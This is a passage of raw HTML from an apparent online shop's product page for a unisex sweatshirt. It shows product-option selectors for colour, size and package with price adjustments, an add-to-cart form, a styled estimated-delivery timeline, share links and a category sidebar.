                        <input type="radio" id="color-group-1631019584230_12_5"  name="color-group-1631019584230" value="Light Pink"     ><label for="color-group-1631019584230_12_5"><span class="disp_circle   " style="background-color:#e0bdd0;height:40px;width:40px;" title="Light Pink"  ></span><p class="wcpa_image_desc" >Light Pink</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_6"  name="color-group-1631019584230" value="Light Blue"     ><label for="color-group-1631019584230_12_6"><span class="disp_circle   " style="background-color:#a0b2cd;height:40px;width:40px;" title="Light Blue"  ></span><p class="wcpa_image_desc" >Light Blue</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_7"  name="color-group-1631019584230" value="Maroon"     ><label for="color-group-1631019584230_12_7"><span class="disp_circle   " style="background-color:#8d2838;height:40px;width:40px;" title="Maroon"  ></span><p class="wcpa_image_desc" >Maroon</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019584230_12_8"  name="color-group-1631019584230" value="Red"     ><label for="color-group-1631019584230_12_8"><span class="disp_circle   " style="background-color:#cd0102;height:40px;width:40px;" title="Red"  ></span><p class="wcpa_image_desc" >Red</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;5&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/KID-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019592969" data-type="color-group" ><label for="color-group-1631019592963">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_0"  name="color-group-1631019592963" value="XS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019592963_13_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XS"  >XS</span><p class="wcpa_image_desc" >XS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_1"  name="color-group-1631019592963" value="S" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="S"  >S</span><p class="wcpa_image_desc" >S</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_2"  name="color-group-1631019592963" value="M" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":3,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="M"  >M</span><p class="wcpa_image_desc" >M</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_3"  name="color-group-1631019592963" value="L" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":4.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="L"  >L</span><p class="wcpa_image_desc" >L</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019592963_13_4"  name="color-group-1631019592963" value="XL" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":6.6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019592963_13_4"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="XL"  >XL</span><p class="wcpa_image_desc" >XL</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019869332" data-type="color-group" ><label for="color-group-1631019869326">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_0"  name="color-group-1631019869326" value="White"    required="required" ><label for="color-group-1631019869326_14_0"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019869326_14_1"  name="color-group-1631019869326" value="Black"     ><label for="color-group-1631019869326_14_1"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;6&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/MUG-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631019877625" data-type="color-group" ><label for="color-group-1631019877620">Size: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_0"  name="color-group-1631019877620" value="11oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-1,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631019877620_15_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="11oz"  >11oz</span><p class="wcpa_image_desc" >11oz</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631019877620_15_1"  name="color-group-1631019877620" value="15oz" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":2,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631019877620_15_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="15oz"  >15oz</span><p class="wcpa_image_desc" >15oz</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020584149" data-type="color-group" ><label for="color-group-1631020584144">Color: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_0"  name="color-group-1631020584144" value="Black"    required="required" ><label for="color-group-1631020584144_16_0"><span class="disp_circle   " style="background-color:#000000;height:40px;width:40px;" title="Black"  ></span><p class="wcpa_image_desc" >Black</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020584144_16_1"  name="color-group-1631020584144" value="White"     ><label for="color-group-1631020584144_16_1"><span class="disp_circle wcpa_clb_border wcpa_clb_nowhite   " style="background-color:#ffffff;height:40px;width:40px;" title="White"  ></span><p class="wcpa_image_desc" >White</p></label></div></div></div></div><div class="wcpa_row"><div class="wcpa_form_item wcpa_type_color-group wcpa_form_id_3545 wcpa_has_rules " style="display:none;"  data-rules='{&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:[{&quot;operator&quot;:false,&quot;rules&quot;:{&quot;cl_field&quot;:&quot;wcpa-image-group-1630572827878&quot;,&quot;cl_relation&quot;:&quot;is&quot;,&quot;cl_val&quot;:{&quot;i&quot;:&quot;7&quot;,&quot;value&quot;:&quot;https:\/\/teeruto.com\/wp-content\/uploads\/2021\/11\/FACE-MASK-Variation-1.jpg&quot;}}}]}],&quot;action&quot;:&quot;show&quot;}'     id="wcpa-color-group-1631020634884" data-type="color-group" ><label for="color-group-1631020634878">Package: <span class="required_ast aaaa">*</span></label><span class="wcpa_helptext"></span><div class="color-group color-inline wcpa_required wcpa_sel_type_tick-border " ><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_0"  name="color-group-1631020634878" value="01 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":-6,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}' required="required" ><label for="color-group-1631020634878_17_0"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="01 PCS"  >01 PCS</span><p class="wcpa_image_desc" >01 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_1"  name="color-group-1631020634878" value="03 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":7,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_1"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="03 PCS"  >03 PCS</span><p class="wcpa_image_desc" >03 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_2"  name="color-group-1631020634878" value="05 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":20,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_2"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="05 PCS"  >05 PCS</span><p class="wcpa_image_desc" >05 PCS</p></label></div><div class="wcpa_color" >
                        <input type="radio" id="color-group-1631020634878_17_3"  name="color-group-1631020634878" value="10 PCS" class="wcpa_has_price "  data-price='{"priceoptions":"different_for_all","type":"color-group","value":46,"pricingType":"fixed","excl_chars_frm_length":"","excl_chars_frm_length_is_regex":false,"taxpu":1,"con_unit":1,"is_fee":false,"is_show_price":false}'  ><label for="color-group-1631020634878_17_3"><span class="label_inside disp_squircle wcpa_clb_border wcpa_clb_nowhite  wcpa_adjustwidth"style="background-color:#f4f5f9;height:40px;min-width:40px;line-height:38px;" title="10 PCS"  >10 PCS</span><p class="wcpa_image_desc" >10 PCS</p></label></div></div><span class="wcpa_priceouter" style="display:none" ><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></div></div></div><div class="wcpa_price_summary">
            <ul> <li class="wcpa_total">
                <span>Total: </span><span class="wcpa_price_outer "><span class="wcpa_price"><span class="woocommerce-Price-currencySymbol">&#36;</span><span class="price_value">0.00</span></span></span></li> </ul>
        </div>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_697029c37e4ae">Fly Scene In Paradise Pd Unisex Sweatshirt quantity</label>
		<input
			type="number"
			id="quantity_697029c37e4ae"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="389710" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:389710,&quot;item_id&quot;:389710,&quot;item_name&quot;:&quot;Fly Scene In Paradise Pd Unisex Sweatshirt&quot;,&quot;sku&quot;:&quot;L3UODV0V&quot;,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;T-Shirt&quot;,&quot;id&quot;:389710,&quot;item_brand&quot;:&quot;&quot;}" />

<style>.vudon-delivery{
vertical-align: middle;
    width: 100%;
    border: 0;
    padding: 0.1px;
    margin-bottom: 10px;
    border-radius: 8px;
    margin-top: 0px;
max-width: 700px;
}

.vudontooltip {
  position: relative;
  display: inline-block;
  border-bottom: 1px dotted black; /* If you want dots under the hoverable text */
  font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 13px;
    line-height: 18px;
}
.vudontooltip .vudontooltiptext {
    visibility: hidden;
    min-width: 350px;
    background-color: black;
    color: #fff;
    text-align: center;
    padding: 5px 0;
    border-radius: 6px;
    position: absolute;
    z-index: 1;
    font-size: 15px;
    margin-left: 10px;
}
.vudontooltip:hover .vudontooltiptext {
  visibility: visible;
  left: -6px;
  margin: 0px;
}
.vudontooltiptext
{
position: absolute;
    left: -109px;
    top: 25px;
    margin: 0px;
}

.vudon-line-height-tight.vudon-text-body-03 {
    line-height: 32px;
}
.vudon-grid .vudon-grid__item-xs-4 {
    flex-grow: 1;
    flex-basis: 33.33333%;
    max-width: 33.33333%;
}
.vudon-align-items-center {
    align-items: center !important;
}
.vudon-align-items-flex-end {
    align-items: flex-end !important;
}
.vudon-align-items-flex-start {
    align-items: flex-start !important;
}
.vudon-flex-direction-column-xs {
    flex-direction: column !important;
}
.vudon-display-flex-xs {
    display: flex !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-grid {
    display: flex !important;
padding: 0px 2px;;
   }
.vudon-flex-grow-xs-1 {
    flex-grow: 1 !important;
}
.vudon-height-half {
    height: 50% !important;
	border-bottom: 1px solid rgba(34, 34, 34, 0.15) !important;
}
.vudon-width-full {
    width: 100% !important;
max-width: 700px;
}
.vudon-text-caption {
    font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
}

.vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline, .vudon-popover .vudon-popover__trigger.vudon-popover__trigger--underline--light, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline, .vudon-tooltip .vudon-tooltip__trigger.vudon-tooltip__trigger--underline--light {
    text-decoration: underline;
    text-decoration-style: dashed;
    text-underline-position: under;
    text-decoration-color: inherit;
}

.vudon-circle {
    border-radius: 50% !important;
    overflow: hidden !important;
}
.etsy-icon, .vudon-icon {
    display: inline-block;
    fill: currentColor;
    height: 25px;
    width: 25px;
    vertical-align: middle;
}
.vudon-bg-gray {
    background-color: #EAEAEA !important;
}
.vudon-pl-xs-1 {
    padding-left: 6px !important;
}
.vudon-pr-xs-1 {
    padding-right: 6px !important;
}
.vudon-text-caption-title{margin-bottom:0px;font-size: 13px;font-family: "Graphik Webfont",-apple-system,"Helvetica Neue","Droid Sans",Arial,sans-serif;}
</style>
<div class="vudon-delivery"">
 <div class="vudon-width-full">
    

	<div>
        <span class="vudon-popover vudon-popover--right" data-vudon-popover="" data-popover="edd-policy">
 <div class="vudontooltip">Estimated arrival
  <span class="vudontooltiptext">The estimated delivery date is based on your purchase date, the recipient's location, the seller's processing time and location, and the shipping carrier. Other factors—like placing an order on a weekend or a holiday—may end up pushing the arrival of your item beyond the estimated delivery date. It's our hope that your item gets where it's going as soon as possible, but given the factors involved, this is only an estimate.</span>
</div>
        </span>
    </div>
	
	
<div class="vudon-grid">
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-start" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 20 20" fill="none" aria-hidden="true" focusable="false">
<path d="M10.3126 10.2524L12.1726 6.80245L10.8451 5.48245L7.53761 2.17495C7.43156 2.07363 7.29053 2.01709 7.14386 2.01709C6.99719 2.01709 6.85616 2.07363 6.75011 2.17495C6.65938 2.27881 6.60938 2.41204 6.60938 2.54995C6.60938 2.68786 6.65938 2.82109 6.75011 2.92495L9.84761 6.49495L9.31511 7.02745L4.89011 2.70745C4.83647 2.6537 4.77276 2.61106 4.70262 2.58197C4.63248 2.55288 4.55729 2.53791 4.48136 2.53791C4.40543 2.53791 4.33024 2.55288 4.2601 2.58197C4.18996 2.61106 4.12625 2.6537 4.07261 2.70745V2.70745C3.97079 2.81475 3.91404 2.95703 3.91404 3.10495C3.91404 3.25287 3.97079 3.39515 4.07261 3.50245L8.21261 8.12995L7.68761 8.66245L3.82511 4.82995C3.77306 4.77213 3.70945 4.7259 3.63838 4.69425C3.56732 4.66261 3.4904 4.64625 3.41261 4.64625C3.33482 4.64625 3.2579 4.66261 3.18683 4.69425C3.11577 4.7259 3.05215 4.77213 3.00011 4.82995V4.82995C2.90938 4.93381 2.85938 5.06704 2.85938 5.20495C2.85938 5.34286 2.90938 5.47609 3.00011 5.57995L6.60011 9.74995L6.07511 10.2824L3.00011 7.67995C2.89556 7.59068 2.76259 7.54163 2.62511 7.54163C2.48763 7.54163 2.35466 7.59068 2.25011 7.67995V7.67995C2.19636 7.73359 2.15373 7.7973 2.12463 7.86744C2.09554 7.93758 2.08057 8.01277 2.08057 8.0887C2.08057 8.16463 2.09554 8.23982 2.12463 8.30996C2.15373 8.38009 2.19636 8.44381 2.25011 8.49745L5.02511 11.2649L9.27011 15.5099C9.40942 15.6494 9.57485 15.7601 9.75695 15.8355C9.93904 15.911 10.1342 15.9499 10.3314 15.9499C10.5285 15.9499 10.7237 15.911 10.9058 15.8355C11.0879 15.7601 11.2533 15.6494 11.3926 15.5099L15.1426 11.7974L15.5476 11.3924C15.7446 11.195 15.8827 10.9465 15.9463 10.6749C16.0099 10.4033 15.9965 10.1194 15.9076 9.85495L13.5001 3.88495L13.0501 4.03495C12.9466 4.07147 12.8557 4.13672 12.7879 4.22305C12.7202 4.30939 12.6785 4.41324 12.6676 4.52245L12.9676 7.59745L10.8451 10.7849L10.3126 10.2524Z" fill="#222222">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 21</p>
  <div class="vudontooltip">Order placed
  <span class="vudontooltiptext">After you place an order, it will take us 3-6 business days to prepare the item for you.</span>
</div>

    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-center" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21.868,11.5l-4-7A1,1,0,0,0,17,4H5A1,1,0,0,0,4,5V6H2A1,1,0,1,0,2,8H6a1,1,0,0,1,0,2H3a1,1,0,0,0,0,2H5a1,1,0,1,1,0,2H4v3a1,1,0,0,0,1,1H6.05a2.5,2.5,0,0,0,4.9,0h4.1a2.5,2.5,0,0,0,4.9,0H21a1,1,0,0,0,1-1V12A1,1,0,0,0,21.868,11.5ZM8.5,19A1.5,1.5,0,1,1,10,17.5,1.5,1.5,0,0,1,8.5,19Zm5.488-8V6h1.725l2.845,5h-4.57ZM17.5,19A1.5,1.5,0,1,1,19,17.5,1.5,1.5,0,0,1,17.5,19Z">
</path>
</svg>
</span>
 </div>
     <div class="vudon-flex-grow-xs-1 vudon-pl-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 24-Jan 27</p>
       
          <div class="vudontooltip">Order ships
  <span class="vudontooltiptext">Your item will be packed for shipping and we will email you a tracking code.</span>
</div>
    </div>
</div>
        <div class="vudon-grid__item-xs-4">
    <div class="vudon-display-flex-xs vudon-flex-direction-column-xs vudon-align-items-flex-end" data-vudon-popover="" style="cursor:help">
        <div class="vudon-display-flex-xs vudon-width-full">
     <div class="vudon-flex-grow-xs-1 vudon-pr-xs-1">
 <div class="vudon-width-full vudon-height-half" style="border-width:2px !important">
</div>
     </div>
 <div>
 <span class="etsy-icon vudon-circle vudon-bg-gray" style="padding:3px">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 26 26" aria-hidden="true" focusable="false">
<path d="M21,9.25A1.25,1.25,0,0,0,19.75,8H12.41l4.29-4.29a1,1,0,0,0-1.41-1.41L12,5.59,10.71,4.29A1,1,0,0,0,9.29,5.71L11.59,8H4.25A1.25,1.25,0,0,0,3,9.25V15H4v5.75A1.25,1.25,0,0,0,5.25,22h13.5A1.25,1.25,0,0,0,20,20.75V15h1ZM19,10v3H13V10ZM5,10h6v3H5ZM6,20V15h5v5Zm12,0H13V15h5Z">
</path>
</svg>
</span>
 </div>
        </div>
        <p class="vudon-mt-xs-2 vudon-text-black vudon-text-caption-title vudon-line-height-tight">Jan 28-Jan 31</p>
 <div class="vudontooltip">Delivered!
  <span class="vudontooltiptext">Estimated to arrive at your doorstep Jan 28-Jan 31!</span>
</div>

    </div>
</div>
    </div>

</div>
</div>
<img data-lazyloaded="1" src="[data-uri]" display: block; margin-left: auto; margin-right: auto; data-src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ><noscript><img display: block; margin-left: auto; margin-right: auto; src='https://teeruto.com/wp-content/uploads/2022/08/Guaranteed-Safe-Checkout.png' ></noscript><ul><center><b>Printed in the USA!</b></center></ul>	</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">L3UODV0V</span></span>

	
	<span class="posted_in">Categories: <a href="https://teeruto.com/product-category/fandom/" rel="tag">Fandom</a>, <a href="https://teeruto.com/product-category/kat/" rel="tag">KAT</a>, <a href="https://teeruto.com/product-category/type/t-shirt/" rel="tag">T-Shirt</a>, <a href="https://teeruto.com/product-category/type/" rel="tag">Type</a></span>
	
	
</div>
<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=Fly%20Scene%20In%20Paradise%20Pd%20Unisex%20Sweatshirt - https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/" data-action="share/whatsapp/share" class="icon primary button round tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/&amp;media=https://teeruto.com/wp-content/uploads/2023/03/fly-scene-in-paradise-pd-unisex-sweatshirt-xffpl.jpg&amp;description=Fly%20Scene%20In%20Paradise%20Pd%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/&title=Fly%20Scene%20In%20Paradise%20Pd%20Unisex%20Sweatshirt" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon primary button round tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://tumblr.com/widgets/share/tool?canonicalUrl=https://teeruto.com/product/fly-scene-in-paradise-pd-unisex-sweatshirt/" target="_blank" class="icon primary button round tooltip tumblr" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
